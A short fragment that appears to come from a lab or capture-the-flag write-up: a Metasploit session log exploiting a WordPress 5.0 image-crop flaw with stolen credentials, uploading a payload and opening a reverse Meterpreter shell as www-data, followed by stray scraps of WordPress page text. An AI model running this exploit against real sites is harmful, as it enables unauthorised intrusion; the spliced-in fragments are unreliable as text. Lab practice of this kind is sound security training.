 msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.2.20.52:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.36.56
[*] Meterpreter session 1 opened (10.2.20.52:4444 → 10.10.36.56:50526) at 2024-08-23 18:20:19 +0800
[*] Attempting to clean up files...
meterpreter > sysinfo
Computer : blog
OS : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
Welcome to WordPress 5.0
Thank you for updating to the latest version! WordPress 5.0 introduces a
how to keep using the old editor.
Tools